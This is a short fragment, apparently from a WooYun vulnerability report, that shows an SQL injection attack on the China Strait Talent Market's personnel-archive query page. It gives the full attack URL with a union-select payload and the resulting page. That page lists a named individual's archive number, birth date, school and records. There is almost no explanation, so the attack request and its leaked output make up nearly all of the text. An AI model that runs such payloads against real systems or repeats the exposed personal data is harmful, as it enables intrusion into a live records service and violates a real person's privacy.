 http://app.hxrc.com/hxrcservices/dacx/daxx_nor.aspx?xm=%E9%99%88%E4%B8%BD&yx=%E5%8C%97%E4%BA%AC%E4%B8%AD%E5%8C%BB%E8%8D%AF%E5%A4%A7%E5%AD%A6
1=2 union select 1--&yx=&zy=&sj=2011&code=n424v&B1=+%E6%9F%A5++%E8%AF%A2%2b
Enable Post data Enable Referrer
中国海峡人才市场
China Strait Talent Market
档案信息查询
查询结果 【返回搜索条件设置】
序号 姓名 艾华飞 档案号 3203 所学专业 旅游英语 档案状态 正常
1 性别 男 出生年月 1973-5 毕业院校 福建广播电视大学 毕业时间 1995
转入时间 1995-10-1
【返回搜索条件设置】
中国海峡人才市场人事档案管理中心 客服热线：96345
地址：福建省福州市东大路36号福建人才大厦5层 邮编：350001 E-mail：orangechaily@msn.com
中国海峡人才市场
China Strait Talent Market
www.wooyun.org